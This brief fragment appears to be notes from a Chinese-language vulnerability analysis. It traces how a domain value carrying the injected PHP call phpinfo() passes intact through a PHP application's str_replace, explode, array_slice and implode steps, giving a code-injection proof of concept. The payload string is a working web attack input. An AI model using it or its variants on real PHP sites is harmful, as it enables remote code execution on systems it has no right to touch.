 payload: http://127.0.0.1/.',phpinfo(),'/.com
第一次处理: 127.0.0.1/.',phpinfo(),'/.com
$str = str_replace('http://','',$site_domain);
$str = str_replace('https://','',$str);
第二次处理: array('127.0.0.1/' , ' ',phpinfo(),'/  ','com')
explode('.', $str)
第三次处理:array(' ',phpinfo().'/ ','com')
array_slice(explode('.', $str), -2, 2);
第四次处理: .',phpinfo(),'/.com
$domain = '.'.implode('.',$domain);